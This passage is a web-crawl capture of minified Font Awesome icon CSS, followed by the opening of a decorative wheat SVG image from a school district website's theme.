re{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/images/wheat.svg
body_size: 5058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 291.2" style="enable-background:new 0 0 600 291.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M593.4,8.2c-1.8-0.3-3.8,0.2-5.8,1.5c-24.5,15.3-48.5,28.7-72.2,40.2c8-15.2,15.7-31.6,22.9-49.4h-6.5
	c-8.1,19.7-16.8,37.7-25.9,54.1c-4.4,2.1-8.8,4.1-13.2,6c7.4-13.1,13.9-26.2,20-39.1c3.4-7.2,6.5-14.2,9.3-21h-8.6
	c-6.6,19.1-17.4,40.8-37.9,67.3c-5,2-10,3.9-15,5.8c0.2-0.3,0.5-0.6,0.7-0.9C474.8,56,490.4,32,501.4,0.5h-7.1
